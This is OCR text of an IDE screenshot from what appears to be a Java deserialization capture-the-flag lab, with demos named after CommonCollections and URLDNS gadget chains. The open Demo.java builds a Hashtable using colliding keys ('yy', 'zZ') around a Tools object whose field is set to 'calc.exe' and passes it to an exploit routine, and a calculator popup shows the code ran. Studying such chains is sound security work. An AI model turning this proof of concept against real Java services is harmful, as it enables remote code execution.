 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled - Demo.java
untitled
com.ctf.game.Controller.Demo
项目
Demo.java
untitled C:\Users\46224\IdeaProjects\untitle
.idea
src
main
java
com.ctf.game
Controller
Demo
Tools
ClassLoaderDemo
CommonCollections1Demo
CommonCollections3Demo
CommonCollections6Demo
DynamicProxyDemo.java
Reflection
Serialization
URLDNSDemo.java
server.policy
resources
test
target
pom.xml
外部库
临时文件和控制台
临时文件
扩展
12
1 package com.ctf.game.Controller;
2
3 import com.ctf.game.Serialization;
4
5 import java.lang.reflect.*;
6 import java.util.*;
7
4 个用法
8 public class Demo{
9 public static void main(String[] args) throws Exception{
10 Tools tools = new Tools();
11 Field f = Tools.class.getDeclaredField( name: "girlfriend");
12 f.setAccessible(true);
13 f.set(tools, "calc.exe");
14 Map map1 = new HashMap();
15 Map map2 = new HashMap();
16 map1.put("yy",tools);
17 map1.put("zZ","zZ");
18 map2.put("zZ",tools);
19 map2.put("yy","yy");
20 Hashtable ht = new Hashtable();
21 ht.put(map1, 1);
22 ht.put(map2, 2);
23 Serialization.exploit(ht);
24 }
25 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: com.ctf.game.Controller.Demo
"C:\Program Files\Java\jdk1.8.0_333\bin\java.exe" ...
进程已结束,退出代码0
所有文件都处于最新状态 (片刻 之前)
19:29 CRLF UTF-8 4 个空格